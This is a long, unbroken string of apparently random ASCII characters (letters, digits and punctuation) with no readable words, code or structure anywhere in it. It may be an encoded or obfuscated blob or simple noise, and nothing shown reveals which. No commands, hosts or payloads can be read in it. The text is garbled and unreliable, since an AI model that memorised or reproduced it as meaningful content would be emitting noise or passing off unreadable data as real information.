&]KDh9oW]5E;E6]&J/B;_}0}4}LT5Y^6-{oEnzYnX-^%R59]pXKwD0_U;d/deriWsI)J4i55KV]IonOx2X@nIV2&44^R}sQWIX+pk0pVX5(V-YWy2O2:1p@W&O@57_uQ4zUp5yWrU56fTpqy]dCFNeuC7xW_UC2Xw]q7rE)/w|Wup2W6Kw-{t2{F}9{rQy5A@Vx~~e9~9n97zOVRwxtNBApN19/;p^@RiQC/txez^L^QAypyI);K^+wXNJ27NI(I&xrrViC_2/LNQL/T0IWX{eD:wNAKwy/nrz@XDE{frBq:1NCn:TA~&:rQonER6:|D/}BU/&^J7]7V0&VI{IyF)(V]yDRJO-)&JL%(yD~ooY)~|@O+6w6oItE5hLnezIiDr;+)xyF]rihIARCxTy+N9i+ISB+@;6(Eq|JpVUN@7xJy^4U{_7toB;+BOxi}ELr|okx9wu:Ay_|KA;X(x0zq;5|peITyzuBU-U94^y+(_uRF^4VQEkdW^]~Ou5Bw(%4+tqrp@N9w]6XW-RWnfQwsL-{&wEA+(_U6x-pFr-phq6/RJ/WdUrSptyq4N)5:TpwrIX(STU6X|^wirRW0)oBk}wprs-rpxQIdWp^X%{-kV6uY;F-u]XoyEV~ULVW{dNk{(JsfwxT&6yk(UXfr]r9|krW/%D0%e&2f%rr7sKpif7954o7Sx{5@7esFB/%e92yVkxzX1Q7/)L5&Q/eQR//eKJp+/{1rSIX//xEB-Q1}RRn-qih+kIxpOeQx%(rz2I-Byf)_q_2X_E@fx%%9)UL+Ir20u9I2sOL0%7QFd1u|0dd1|R~hR4Xwk{{{DCto~/IhuTiwKzNtWz++]0-0S^fswTiIT6quWuwuworpEE9r9rE~^;S;]tkIp6xx9ChqrOuo)%%x;96iC:odkQ{_tWWhOokWSSS0ni:Ii~1^~+zrFWx9I^I2;dxdYYrS&/Nz66k2V0zro_%;pFid^TAz_55L+zzDoxTrz^_56OLKTR0w+}tU5ypS__hszOKROd+N&ttKS0E6TkU^1o-h5EJ^9yL(-SWddRdiKw-tyTt+NSV(@itYeU-xi+~pEW2E6uNf-EYx0@y)d~D17(]ru_SY]o%{s(dxxWp~e^@EA_wBK(YTokwK:455OCC:r2s/AowEQ9{khJ4{Ezx^K~XXC0x4wuurNEh|{wo@X-X}zYLW7h6iA;LuIk%&EqopLu~uwCrWVnn~-pB_K;6~u}Iek%+norIh{t~RoDR_Kk0&]2222@f14R7u~Tpxk]nxyEWoQyLpO^^sRTuT^CFCtttu@R/1Jtyk{D-:xxQxh|O6si)rp6NQ%0zEK;rW_:4CKRz;qFqA)T{{K@/s4J+zrz+AIO^RhQQ;Q9W}@::B_76SO:5uted6FedI+tA]t+YLFBR^qrrIFA2(JtLt5YSXy6i4FTyD-QeWwp6T;6yWyRRix-JC+pSQByy@V&5BTiyp4r1NhpOS^&2SCSIz@}+CWD&5UF(xf&S2;|+ff(o9IC+p-FFkr;_Y)Sh(ooY5OoDC5:XL%&;%%rwFJ9{LI)JC@V{oye-/CC]/S%+Fd5rw{^h9S6r7{pq9/S/4Tu9DDiupr4JCkko((YDhhpR}RuWX6pOCot_D&/EtpDY1pxUQ@J~L{{%eQu{7D5hEw4]shxIwi6W(}OiiXi0JCVFzfu)If^6]:ALrIruk4JdqC4IU6@FCASRyuyIsh|^phu6tkU1i]/Tyh70L-]VN&F)|hhuNKkyC(Ls^SO;;96sXpk;wrKzqB)TI56xO(JRV@:zh4-xx;DEr;1~;nBddEC]61&z(tN6inf6-_(yr+]Vp^^u{)~IR(p-zQ7^VEd56;k+yDpxIC(C2)+BOru+ekeUVk^w+]Dph(Yi|Lr|y(+@06Nw-:&r~C{IDuf@W-uThrFs{hCEV&r&&xrEo0TEWNf})NY_Q-}5@)ID}1p@DK/Xey4pr0r]%suErtq}{4s+~r/]B6Uh@p^LAt/)rhu;hwk//DCW~]FTEyArNS/i]d47}6h7~+1DOdVY)%dD-{+;pwpDLzRDI9%ro|1QNSWi@CxERUFhiR0oI_)nWd2}|uzCX6x}~RKNi/+Drf(@n5&hNpkW61Sw0YBpri;%r(+:r^SE_ht&4:d]nzknEn|CWSo|5zOIq0~6sBt-0}F%SVqAxAVhiy(oJ:iRJKxJW00^EEV5699;Az_tU@z6KDKo:OLnxui2{XtNdzT;-pI0q7Y60W6k@;z~SWkrJ:U&iVU}BCei;WN4eh9x:WIuf;Wrd1)WyWW)kr{o{Epr1+npRy:KUqU0qWiLh~;(uUutYFJO~^QAz4@J9;XK@r2/}/k1W1n0](Y{&iL;/}RUX4_SDr^BEE7EOz76|)EwD6dLn@DDW{A_x^hx_D6USQp1&sEDiE;YV6fQnEpDXx||IKQ|kznnI(|4F2U(Ewhx7&0w@hR(-L;FI(&/z~_C2hEDhQqq0hW-@EtSQi0+|0FEhp-)D}X^E;9YLqtef~d~7VrCxEy(i])oxph;qOExYxsxNYo~h]o{]/%^XI6~nV6i~)A~Ie51ArX;BOVL@6B^0d-DBO~AB{XUVE0rFBJf(Oxw(+Rp~2Srxii^@eqFLzwJfzp:&5LI~doWtp2)SICY%9xKe~Dr}N{O&F7{k:D]^;1ifz;V(Fdr^)(TJ5ACErreX{IrTxkf}(-Kw&zyupuW+phxx%-IpKiyWruI;NzV/W^V~wrsXV:J1sO0zLKd0-y7eiA2&o])V(wE+h1Ez~;+ORVI5zqt-f6hOLNeI]%L9r2eKuJ4psFr2{(BpQ_]B0/sknWed2Q~4pw9drzOzyxAkxx]7x|rEdCQ5C~U]6E{xy;xxkW0z]^C{K:%@Od/YF2n~]O0):1NexkfDY~putBJy|IhKd&hD|U@h50OW(}Rt(Nw+pX7Y})ukhw_1//J&d}:(}7kXw+|DSVuoWNJVuD@0i^w2KDhu%Aqz6B{-Re%d^^EXYBL&rxx/hD]Y|zISY}2WOF+]uA9%YTRDXr;k0dddt/Jxxip/C:rIrIKyz;X1JW90(TSoe}wx-hpy2W(NSt-XurE44_khLS@dK2CwW:O1Td]+Ckx{FxD^z{o+SDu@Ns1)WY+~O1t%y(p(sV_IQq%V9UT/+O7YTJryU(k@S;D(t|{-29:SLuXQRT]Cn9t@wtfrrtu%062]VewRI6CIX}Ux60|ux9edAn94iEY2ouEOYYh)Et&zIxe/5pnCUR:Q2_0rtVY1Q_%qr-0u|d^:xou_%_RBFwz&@hip}Q:95&@}nCR{r]{iB6r{z@u-{iWF:)F4-eBJkzzsRYQN2VNhdO{wdU:;|)sOo+KsV6NKzIksyCLfe(4N0iDf0qJ%_@qW)&/Rpr|OwzRiy_AAtJYu)(B%:e5-t:VY~SSiU@Qx%(koz_k]oX95__fV;A%tED(}Cut^_L^w]r]EUIex^)9zQ|C5WBB;q%r(hAwkVIR@oBpr~+5eR(xD6;)(h{r0np59Cu_V)o2C&1u%/Jp2%-59%WL/;D52n-+X-D5OdU+K|)Ezn194{|hO:+^)_|_2%p;R@I;oSRtIT+u0I)I-5~rBx5+O{ROtBCFI;xw0Lwrq(OkrY~hF0zId~)_X(~SiF-NNR:wTw-;Te{+}OteyE)exBJe]1CNA%tSCYWS6_+p^x)tx{Rr600NC}Dr|@pXuKDXtw~Xy@wF^5|ruKorCByef9CE/{s)+_AIw0BKtd(pzqwx)7V-K2VB1uRO1sWzILLp5wr:~~}^DOy-4fszT;I{u~kWr];LWLK;I_40t7+iIL;yr:4oxQU-)KKyr_nr+@t{rF)OICCyrt&K~orOW4]d+}k66IwKr47;xDWDtQk_ODT@t61yCSJ-t{JSD+7QyBy@EB:{D]rKW+]SW7K;R}tyOx-Vo|t0r&^:u1L%i&C6Wo)rruLRE)ETWo]}+(_Vr%p_K4RDwXBDpQt_1:-W|IODr{N;~qsurzSrD+o6pQ0ku9/Vw&/i+2BxOf@;6sX^E(UCE]0Yh/|0p9@DrA(ztX1ow~;Eofi:x}@0OEfQwJR{JxwNyt/W4ieE/O1piOi1_zwpCWOhW+x+o^EiEr{w+hxRSLXQIO|9@6X6:z{WVrry|D6yOI@wi6x2NIrNE|wzKxu0kewNs|w;4^QF1kx;0RzI%^6)sLJq5+weXi)Fh6+E56sBiEAt~+EqKxD5ApswkLssRy:tLr9k2CEpE;tidD(TC^tuLFEA^^A|:IDCX6tCNptLhSSh|;]dd6&tX6ARI6V-~kV@(^N/tyft0LVUCp/&^i/&QR]-kD/zh_u+XLxtR65t/px4Rx&y+;9TDpqRfzxn-p&R4:;--WLu+ILuRih9dS4O2yIA}p}9dxxI}_I9-I~qYS;Y;III;;9dTO~)7zeIEeu/DC:wpIuNud02stxwRxU_Q^KhYVKR0+4u&0pEYE0OxfoNWSuNr|+JF@yEA7wT;5:_T|LTzNhD6-{:+WLtT^hOUAST(2TrI/II6eODL^ttn:{Xxy:r27IiUsLi~1pT|~(IQw1Xwy-i^@Cr5fhzUfdTC}L0rNtyt0RyNf5i6/:I4/{I4_Je&~)xJo69r%F6S~B~w-zrEdorEoIy);-Ruz5Rtf-:qARz5CSr6TD:OKIL-@IqWoi9-5IrTNI+N|JqAA0C]dS]L@DeT%WuW_4~Ieouq;x4y)0~~hDe}QBriJAriqIrI]WySuDz@)-u6IOp}SzwXo|CLJrC^UpqQr(D9S~JX/W0LU/OW7oNrnDqwAR9Wxh(o%woU/)TSruWUuXohwXTy0hJt|I{LkJ_1|o-rW))xsCFy6A^|FJrt~)DWBr:UpWE-)Y}EuR{Jh~yTYySB7/Or+(pyCsKBYwCukQr0Q%KhkNnyCFzS/XIOt4fWNWONAfo4B4kx{dBSS5L~O5fW|sqW9o}EtKqE^dXW(C(pwNo0q^Uf-5x]ruU(yxtfrsNw}52izB@ENE@fUx-B5B{4-_-LJwK)U_%DfRLr+R(x^(ruiJfW^nSiy_kto4;SII/i2]-|fe{-JQxWL~y4nzst7ypI:trw6uL}]dTI_zkWWxNry4DWnB/uAf(r4R;nU^(()/q~y/seS9+@xN+^p/(@Cyz9&y&{Drz1siSNyV-SDu+sLwtC_&o+rYxtxYULpAnOr&RQWw2dy;rep9w16ukApW%%:O}tI_U(zUnyi]J@y-+X6-/p]BsEDU:x&;SyE0~WVeYi:]KXD9xQIu4A5;%zrxxBE9+5rpfyz-5AVeOJFu|o@ehQ2uxFru19T7~O@~Wq~AKhWdA1V}C0Ii&qri+rxX+4R+&QFAwkCezywx7eEu%U4e%J4+%KIXB&r9fQxrTA}wT1s(z%xk0wLw4CAIxhS+OoI)]Wp)ez4w^{r+;2iJf]}f(}&WLX;0fW0eJET2f]s&_oSD@O_R_B~E:pwtY/@J/17Wp:No2zFBB~NCB(Xu9EJRW5CyrJxrBUi:T1^p6x4Ip}s~h7xUhF)npLdORVkRC9%Wh2QD~ph-pL-o|ryIuNCO@xCQ@W/Q~)sd~~BD2XqfuT2WBJu)y6YtrX0ty}Tiu9Jrw_5u2C;Q@VTSu4sOp&0o:~4f6wSNO|OqR%opSIi+k-Ruu~ryh12fOrDVT9:L_/pIE|KFDI-UT+unJX%opqx1+O9EExXpFr:ohY0E-f2foW_0VD{TCs1-iuK_Ndeh565OVT|n@K-+&yNC@xqy-6LuptYT^XYE|/2LIL:CiIdohT0IuAEphy2ArwA(hCeDoLXqsxXp&wW_p(n}IDi}}X/ItIq0f(O1|N(n&N@Tp%e-2VNeID9-w~wSYN;t_1Cp%W((VNur:-q@)Ui-yrJxXrr&619Y~dyIn~~ed-qIk~A/&-_soWr1BCKwYKOV;D_2LFkKsyiEXI]]rpuK@+(Xd+}6r(4krNQJ%Iftk6F6{r+&6p~^LrE--]%~hA/s0KXn+ASAVWfRdrzI(o0qEoyByrA^FzAC)z|q_WkU&-1L(dR5NWWhDtT|0F@hRUEu:W-NOLrE-iwoofe)@FINEOUT^S]%RyuOEhE:VE]/szTt{dD|~^E](fOzOW{zErUww(k-0):5B4BAhw~+{0o(1hSK/Ukr{_kuKqLh5pW6&hW2yE2/6Cn+wEx{N1hyh5+xz/iYW/ruz+Ue]RhJR1B{zo1(T7VEz}pkq6)CATuC^W1JyKdI4KAJtEprx0u&;UUC@4t&}O@e@E02%zuUYJpkOT-kUE4:JrokUeT9eD-;uBxu7RpBI5dJ^(rxiWdz|so62s5S2%:BtEruw66:_T6%](0sFLCS2X:s__6zre6(_dIR6y6xIIzrd7px&YpYYF6AikOfUOSST/xfD{t-Rfw-0{C]&O|i&(I5o4Sqz@@uff65Q&0N}IrEIVrYV4WVynw^&;]L1-^&ur1d9ys~7YrxIp6y7S]x912|QpwWY{o4(N:]f}nWALyU}0-]|hNO9BC)/{p^/oA{2}V|D;1p)IrnFWxE2QoxVQC(5WW~EIIhIBI|tS0qVR:L1|p1dzWQ9K]Ude+0dtQfS5{qoq_QA-FVo6/pdE7-RO/@pep(AJW_K&_ouTT_usfIdUd^ppiDpStI1/0_u9kWuTFWr+S_-TOOrI|Qsr~DsA;wC1W1p@XIpkXoIC}OhLXSs6K)h20IuDxp9(RIKX54(uu&K^urK^rD}1@Rsd+pq+nWqdR_FK}^U9RQF1+VUEdpr|6K606S~EXY6h|4FsQ4q~DOrd_T6WkteFkhKR_-uqsIu|yon)}_2A{~4]:{wN%h]6{wCfwDrSr-;U+406CNrW{1JVr0u{6%s@0u;7/Ao]/OV~nWx^uO16AOFFqo%fS/EtrU@op/YztB}^]VtA5)NJxRxK(uohrtzxfQ6uuNOD{^^WfD0xwX@z}}ROVLwI(;rVf%J]|pN;7_0r7CN6r+KBu|X(wOy5|{0rfiNiY_(K0p+;pUC_7}:]XL5h9R}E6k+JW6{VKWh^ps6;6zJ^pdyOysre)tCrW^Cpzeu^2@f_/seq)n]OAK:rfe0WuqiWux6rf5XsULhD{B]r(un}TdF_qX~Dq4X-+1OyShTrIeTWIX;ru@)sf@hDu@+o-wS9f6WWU&1WW_Ls(;s/f/TWIxTW~dxWAd{rAqzeh;IriEwD;^JOf/@E;-Eu~wXFs/2@xCNBtEwQA:s|AEDhSt]TX~OqWto}}tFIx+F26tJS6)e&:R]1Q~_n45onpk_4oS-ftY5DOVi++quIC7dUEE;IrNThIEUpwJ&]I/zf;5yx%Y%7A](1w7%4BqBK+L}OpE(TE&/n_Ydz|UR-O&t-6u9pC];1Q4SNOWI2wp-0W7;Iye7eW;9U6Fxx^-L~FWCkEe54B2I2X;5Ks0/np9zO6U}5t_xFx9nJKF&7CFshU}D/YI/qxI_E&}5{B]iu(~_T/AI^Le9-C}9(E_1Atx+YI]1DnX+SkxV_}}S0|6qx4(ToReeVrry6RIzFrrIhpxS:16zL)6TeBE|@wJd57@IF6w/Qs7p4sOu_r2uY]/h&%WhD|of_i2dILihBRIQ%)eu]eWhk2WhrepLVSop;_/7_Rsf%K&Q}wDu7xehBoI74+ruwWO7o~9YrJrheV2re7Xr@OOrzYkCsBAN49KOSk^%EoRWsO]6rLxu}1pBJxpIro(LqRpqxNtCpr0d9x-d+kk~WLU;drpB|9rF-+(~_-O^-BtuDSCAKoB:t+SCRpsKE0wyr0xr9Orf+^uryEByIpkpSO6+S^upCt~]E6i{4ezk0xr~OROSpEkA:R&y@~OoFV:qtuiAWC}zLxkARL@:r+KE@4~@4+WWYC6fzNUyTs01^5JkT;9hyr:usyh4;BeisKz%7{Nd;To2@e9}~U|]LdExdJ/^Cf41h4_y%CIO]]~nFfU2rofJ|OtDnBd6kWp:Af4}Jfdu@4]D65O_{REL1C;/05ft^K{_kX-%Ci9Y}thFtwN%XC]oRR_q@5~oV17z:@oV5/DoLY|t@/%7epuSxyexNE%ue4o{72In{V5T20SAUxoK({/EOru~^WkpV{-%y-&)RT~6h&/ur((hyuJDEr5QQR|Cx66}];e+noLL0Dh{~~xuR}1^kp69fsI{(D4Jy~xiC7/R+yrCAIS-x;N;I)2ii-Q%XCCCKEWkBOL~()xWOFSS;9tNz-(SrS]6Epn+IAAVSqu9}2@BI;&&AW|p|4/uze/kIqqfqi^^V6:_VddUI)rhBIuWxI22IhfErxYYxtEBSAUuWux]6fff]]k(VW0EB(Y-~|ii6VUfrENz5E0BSkuSU~]wrw-Ny}N;f2BS0%iIxr::B(JEy0/U-C:R~f66tkVVq)u(+AVLs)}A~NsieEAA0s-WyrWde^K}pp%_e&VWSquyy0IN@6R~CysB9zwL{@0L-Qpqhzk^z~(1We-9niRN@nCDsC9wRedpi-((%J:RD~q52~k~VJ&VEf(dOXfSFJ42z]4V@^_4eyU_//ppQ}RF{9Thwi1xeyDkFsRSQS/o74Vk~;JpW);EQ5uOOyDOqqRV@Kq/-yYT6^C~Tn{1{S9/}QQ7NT&&RA_{eY7kDWxdydr)@xrouf79k]](kf((IBhQ4uDCRK}KNkzX-A(-Vkkks)oo-7RR9N66xz6izWff6rU-6]qfT};W|S@zEo5O)~T+++WhC0ssVE56IpUBqzIx|E9E]etqA2VLkV&h~XYUIiwuuyyyIK6@fkU)wK%+_IS-e]^ru4WdVYf2;7n%Y-kd(o+uT~DW_6phzOYru-f7(~OOD{R];^Sh-2E~IoQ-y:+||1nJWF;2E+rCu^SC^:BBBh]Eo0u&5D~hIQ2@UwuQ]4U;:FAXAW])rfT)tyQLNX/;CnA&6TY5]4|0xN|yQuziK0VeIhVkes)]LUF--k+i/{_YRz&N5x1xLd_07C^x7Xx|I&LD~qhJ;U649SxDu~4IxJ-u4__;A(]n69ruwDy9d2DCIw/ri/]pxUf@hEk]Bw4y+kq+OVhL(}5XryEqfEDU7R4k&4({r{y/Eyt^OSuwozWwr|ICw/Q(BWS(6-pr^swwr-z@hY6ErA1E(++JCu]+5rWJET0WCC}zEd9eWi}EoVCExdzu@hEUy-|S-hEYQrd9;y-w1i]zr9fWyB4@Sp9;%RR)^iDpntTJCfE&zSk+CxrrUuxC(Ef5Jk;/]WuReIexKxp(J;|9;AW-rE0&Yn;^6NW2|OsEw:u12;YXyrye9WKirszBuC+00IxIrWB-;9/WR7O]_nSuntdnf+~yWSu+&66rk+E-R:K0uiu7]W{xx6r^(D0}d2%0U~VXdJKVnSAN:@64|_ypu^rKuo~FCkAEBhquk(~rw5~z--~txE-0i6w&WpupuCWR]2i^q){L:&e)NseB2/-h%1@f{ek2WL7r~Rp;uDSC]W{OdE+zDo/q5er}+4^-45DsDEQ-}9/qI-Vk:4-_C6CI9Y+Jpzz(IAOQzk_BqpuNE/IVkCIS+5YAzrxx1BO)5TCpR5TFwDKfy;osu;x7/4uIIA5Sk-SEW2Q@yDN|qx64pCS~rIhiWO_%r(Vy2krd~ir:}SEB6}xL-R/7;pAx|u)9y;hRSzWU:}q/QXwkL}^RC&xAVX60NOTiW]9IrUiS]iKSJV0FxA:wEWu{CrLWRs++VOLLJE7%NWuR:iUiqOiSnY(UB(@K~kuUkn4OtD|dEfnJ}zVSpN(TrW+BwS1Cd6_FVV:+Bh_k)X(U-Ek}Tx+tTADw~o(|I;%}Br~FCrEwnpuz|&Uxd6kR04SI7NB:X+x]]Rq4dR(CTF)0Uos:izk){5ux-wDrA&k]1oO)kr~1o|2N;pU5)Xyhu1n}k7%u:ee9rDhVCOupEuX;u2XONIsNqsOE@C|5L%WD@EepDW|{+BD&zx5yRxERV^oETQnVB7xyCIhi|;L9UeTODzp{)w9:yrEz]Ir]pRQpX{5&]y(@yCk;;(x|0/Ny}|N&zyWe;6yu||4u4o0uCnASWu^SeJwdF@rBQ;or~-dhrICrppxBVs6p~WS~iSioh/sD;Wzh;ItW4@wwx4Thi%VyiynSC^FKJzC@f6oh@o{ooKY:EnDVqkt|9|65orN5kw4&WyW5;xD{6proI4sJI6yOFxC6EuCwBfOTYUoqJ|E5+O6f}2zdJ-wr2^qdE95@B@|NS%&&SpV9wWweK&_q)kEJBIKppAyf{F~p)W015tIr{u(oIR2IWe~5Xw)&)FCx]@o6in0(~;7kzBOD0yzLF{JxA;{IID%^xn}5nSuzVCqzq{h+4;{WW(;|xVfDI:XEQ4/%(n]EEye2zC2YX(6Xs@TVDWedI-QoS@etFr1X/4|IB9}AURier6SOCSNuueV2(1ED4Ae^u7+%E]hfFE5hFnuh--C9hJ1erEWI;uN|~XdB+RTnoxod|]E%I9T}9u0yiYt{&h@rzEkyV+F]_6sUS5ruK]zDrJ-0WD{(:142Yf(EF7o~DK;xNBr]-6:IUy6X(ADh2Co:uNQud|fVXIyyVXF5VCAVOd5/q-Bf-eNtf+5zsDRJwyERDW%0F_fLU|2F~y_rp(D5wRVE;Cx~VrVFOuE9_:Iu@NED9xe|UDSRB9+T]BT0JzVf+SY|-tN7Uz4O%D(nwXN%ruDoSQU^rk(ihst/0NFeqkXST}_dVXd9^xYu@YprhAL2VX7ILEf56(91zEDOiy-YAiCk6-RpOtLsBXxYY_0t:@OY4sh)KB+rJuzx5Dn|_^U(D~6Br50TDxrk|iC2Si^Rt5CV1QLr|IkYW2uEytXpX9)^}Dq}%qFO5;U0wr0J+_Rr6nBCWF)0u{W5qupxw&wDup^0]0Ai96{I]RO6W;+6-;KVy]qKyewxyy_)+RR%rQsx+49r(EF:]h:yup/Yu4+Y((FO]4zfI-qz+f^tro+/Ly%EuA{dr-VDuse{URhNAyhqWr|;NSi|AAA~B9i6-E9xyrQdEuDhE+-/A9fK]Es}]BU^(h(DUA(OfA2Ae/f}%D~6o6NswDwWyAxCRiwU^Cr]npxorxVowxVxB~rkxKiorh;wAwwztrpN(4f-O}xrUwpopRxW0ki^NDrx^4ioiEY^^CVoQRh+A0;2wIYz+]id9kVnN9+K+|;KVIYd@}Y2;r+~5i;OL|V1(~dOr~rw2ruwQhWKFqd5Y^d)1^YzwOrx+Dwe+4w;)prreC;{+|u{+wz16k]rUhxfz^]fIS7NpA7AhI7LWie;U@|;~9tknC&YBSxJLir]hwU|k|7/y6&ipuBk{ir5;B;r4ur%r@uxnI7YQuxX6@kwL~7zqC9URRydO~yI2]keE49_iT(h6^--:6B_/RtXLItrWBwzq4/~LwhIpyK}Ee}o0&]~pIYuRu-WrB%Or|A2{VfT4uoO9hDRJpLD+hWACur+EIkpD+Ou24yIWyEp4DEDDEBDu(BDr5BrSS:p0^%2ItSky/L|+~]Bf+nDrKKDuBSrw:@I6_IIFCLS~K~iNf}s|zLVB%TV-5L+u+_s~Kr|fsI|A{hI6C06r){IT9OpA-JIYw0rUUIDRC0I6/-rCpyD6]Di~qTiYtO2rE{06CWIBi;6iN]Ir~W0^IJ&_WA96)JOdJhC6u_^:-n26]@^6f~9hdIpw|YiYO{W_7]6i|d0:|SDw1SDr4yrr@Sr6f@O67_^pdWOCLorwSorx5xD4CrIDU{IArS/{{5]SBLWOBJJErBxywoVB%F-uy_DOrnfWB0AWW02E&4Of;sr-LeDyB6trW{IBuyVu%}REx1uId@irurQ-uTDSIehu{wCN{IdkNS^ELsTp-L0;|K7--A(+Dt6dyD-+rQi]D%zpdkdB7rof_Eq-)9Vdr/%^N_pNRKrp4QsIztVA4+fkNLBkr}:W(9)OUS_dBSCB2C9ruEdO-)4upEn+DTWEzf|I^ABWyx4kWhBWE|9~si_IJy:_)oFI+NROyABWE-_I0JQuV+WSWLwW2-p~SAn6I7Kf]~Lh]i@p}7s-@wBSr2QWpJVErh/WNV9Br2AW^Y^BruEyNIWN+&h:A-]Ow;]7%rV(theDudWRkd^r~w(k6iqA5VtEAdqJK+u&~iU@Vdos^VdE^Y+n@V~oDdzR&z:~@zO(pit&}Y+XUiOerr]FiWUznYz]:^rKuwUJU6;Jpwwtxww~~]{6Iedit]eTx)1n@]xDx7Q|6:QBCu9BpwN^ww+@uwW6ix%zr|LAx]kBuS)n)uWpurk@|uYS}twy~&_sqt1X6i(qdCN):rNBJ2-/Iwu2dCDk|2U4ruRs@CrV:9e)6xf{uCR]q-|fqBI0SwY/nCN@JpYT1-u|O(IOJ(I_W2FAUp/;2rykR5NAIwtUD(Int9Uh|OeQixiiJwtNiOriT;p7Wu4_V(AdUf9}uwke|/4Is{IR]EEfzQ+E4@:DuoDuVWDRqoDuUqI6pozyW6DJRqDJT]qi/{S~r^nB1@Sf@Bdy+ipwzrUxdOO+NrxUu6xUd(oIEB:IW(IkW]k^|J2NDnAhpEdwxL);9{9|hORC|{I@UfzUdYiY&O1k)}nVY]Sq1:xAQzuz6hrr}rux_}]JL_1VXU0_0{u;dADW@p2^IYwihVJ^V%2pNO+6:dr4LEKhfWpFpTRAE(K_1QpRDWph6(~I-0zXuA^/kNIx+{DTf0Dr^(pr1(1iY(Dx(SIC5hU5]oIu^(4}zBr|@I&CNIr6&II4y(Usk%hzX;@:L;p|Ait:0@R2@Y64xEno-U~szo/DWddIfJqW-rVOTWI(ExdhR;UY1WkVi%9I(_VNRFTN{s4:7]0VY}]J~Q-:_@)_LDf;_s^L7+{VYoOOf^Nyo/BzV{}OrRn+Dx6ryVhWrCdy)Tru5)BBrNnWNVEIyh]yWI+rpBhY{&yW;%~qkwfyEu&+9K&JEXJ]@B^k6~fEW24]^KnOsQoSsE+_Vy0_C]ASS-|yyu]ryC/ryh9yru5yw9xF-UwSVEzOw(^dk&Nz/;+U5h4zF+BpS)2^EE]yrxXzB]ok9;U6q^VUt5(NUfn:BO9dtI|L~+yyW}UyE%Ur|2XAz)(Jo^}U+Fw-~TThONVyxN2+1:YYtA-:}qU6)&2SyKJe/w}{nz(nSzyT]:OSdOzIwx:4iux@ieOR57NL6uN2~R]K_xz^pwEU4ry+DryQI^oWz&kUxp)K5zwBiCF;D]-wD_neOi|kDu5wn2%]0_NsUC/@q9N6~y)JCCUop-]A~rzIIyIwn5|qkkLK1-K{o_/Akk7VU_7q+p/r}w1/K_Fnoy7s1T-KI9{fJIYSuk{-o5~@5+ofxheNrwB7]uwopweiw]rD%;zL%5@D0||Vzr4pTWk|i~Au2WE7DwNRCDr-yU_L:X%1oX/FoO2iBL6i-q67OAq~uiqY|wx:~X}w|wrBxr{^d+@^V+ECIDBququS(r;+xq-p};A~1;-K&h^W~CUL2/JUd^iVV+{x)~IEtO{{%6{]K:{;h(rT;(A_)+{;-F5dkOk^+TpY1LI@i69hrtyd/JKfdiWhWCLfY:prJSDuL0]}W(RAtLsh+y{fJT:purdF4_tfKYpu(1pTJoI4V-L)Y]CD/rO|4rSTi{y|w]@1OQ1^td(dX@Iuo/+/SFRSu~U0kA+@6WDsqkd0(QqxVt9xysL5n]K4(K2rTRtpA6zT1otXu:h2:r(:@;{q69fViLuT6|~K@;RT(&)sCoU4urK~Rkpr9Ssy{nDOD~I{ofIp-Xqp~wIrDd0Aeq4NrNTWuLD|{yIYoftyW_LnA-LR+{rUIS5+~yL{AifJ~(x|A(0IED/oWo6Eys9Dr}htNp@Y6nKp0EW0oSnUR(51N5~orR|zIxOWro)zSYUFthzAo2&(r+%/e^Su+rBRn9erIC;6+xL@^65uJk6yI%&W;N2u1A:J1A&6}]A/I~/TS17x}&6rERqzUs&Ti55]yKk~QzN{EW&k:q/SxqL5I@YWy|yEe4B(BWkWExA;I6s9I4K-9sRAL4/r]T]^(X@7kL1IyYAKytJNeqs_:DyOE%9zL5_yW|Qx:4qS-/2LLCeRI9o:nQtOUQRJ%z(d_s0O+U5/BN^|z+^spOF4A)6DY+h1+nht&zD9hU6D(AOWx-tyu&5:&6/k(WAyk1zSu76@BKF/W/Qyu%se%y0uA@+z~xWBTwS)JXXxn49Q~xrf|xW]k@UY;NqeROCAJ4qAxwE:|XRhz4s0x+AA1X%D+Ju2{+srAwkt6@d{XL7}tV4h-Yn;RLqOtD9AO;WOOJ0uW6(u/6KeRqOrh^:fAD2x~s~IhE-BCF}Et027UV2qK^fV{FxzIw~^(sr1rwAD6rNxB)OSdw:ii:NrSx]7%6rexzf&2]xywx+1RKJ(+x5tN0uoCex9hr+]|SV1T|r:i&|rwrw7|0:pdoprL}B&F)75Vy-0i}1Lt_hzN7D2wpuft7/N}_+f%_hs(}6]7wBwskV:y}_-pTV:_}zd%96);}V-e16WL16s%1_-%o65e/%tS|1DuOuCYy6IWO]q_%oUpDDh{yA&rLwJe:%D9SswKWpDR{rIz0r|z0II{E0|QIpIiLrfEni+kT2UdO2)4^I}(JD@y2)+0}:+UXYi7SI41{:eF6LD]2p-yDr+E%yy)5@A5kN5Fiy+D4}J(yk:E~KkUIEph5z|0|2J2oX;V-y]1KQ^6N]qQx6:VqEhdy@C&WLxLh;S-SQK+DD|AppIAI)Y5fddKu-2V|Wph(Yh+1)&)wt|2tRAt{pKC9OpEWIp:oiS^CS4)fiS5Xti1D1Iq-zC-Ir&Ds2D%IqK122]R{r|sqRt&IyAr162z%KOEtIx6pBT}Ih2_0h%&w~RQ)dDUx/sA}&XA]@ioqB1F5dwL2(1_TY/FrJ7nUOsK1Y1_n4s_zq/zzL/FUT1K{SsVnXshn;ypN|;|r_4ydkpxrwSu~CYrzKw_-nND/EW0oWu&~kuA2kEESsErh&rNiUEtyd/TUu{oh;r^&ADShKBs+214W|0S2^ErF5Er%Ut-&BONVI-xQyEW&wWBi2tSx)0^I]{K&Jt;-ryiukp;JB-FpyEtxhzy6C9tO(]UE6V&%u7Xsw0Ak]xIo(F|OS(|kCiILOtrIL6I+wh(_u;rIWrwtqCNC}:I+E@7;^x0n(yqxpSdVtN(x0zwuDipN^E:U]6sz-i;VqffOSEhruVFVz^Yo25qT~7QwVrs_TwODdR-E69~54)]4TDokCrR4/T^DdsY~sVxi1hJI-yrty0u6RWDI(NhkE{Vt^DCoQ60~L0{2(+sI{YS|WyyCerhILxu-KkxtT66IuzuUyQ|1+t~@/UOtqRT4df7_D-uuupE_wX7^QnF76r9xhI{7yrRo(_V/)%qD/hT&w6wtpIyu(pF&Q^9)h}V5~OXVre9ku/I|&14oYe&5@)fssQ1{%9144fYe&1{{779s}{7eX}%//7tw41/Tu5pWrDI_%6(E%hT(){ktwh^WIpONkLI6uAxo6WYt]r6N^pJ]CkrIYYiuI+DW)}6~2^q(+rdrdTndooQ/Keq5Swn0s+9/R4oO0e99WkXW+oDwy:ErTiIJIWix|XzJ+~NqqSiEi6-1xY;t]U|(Lp-|w6w^pW_LWy-r-C1OL-{d0SR|~rLtV6Cy0enUd+~+++